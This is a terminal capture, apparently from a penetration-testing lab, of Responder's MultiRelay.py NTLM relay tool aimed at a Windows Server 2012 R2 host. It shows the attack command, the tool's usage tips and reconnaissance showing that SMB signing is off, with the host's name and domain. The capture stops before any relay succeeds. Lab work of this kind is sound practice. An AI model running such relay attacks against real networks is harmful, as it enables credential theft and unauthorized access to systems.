 ┌──(kali㉿kali)-[/usr/share/responder/tools]
└─$ sudo ./MultiRelay.py -t 10.0.2.254 -u all
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['all']
Retrieving information for 10.0.2.254...
SMB signing: False
Os version: 'Windows Server 2012 R2 Standard Evaluation 9600'
Hostname: 'WIN-6KDPJPDNCJI'
Part of the 'SLAYER' domain
/usr/share/responder/tools/./MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  thread.setDaemon(True)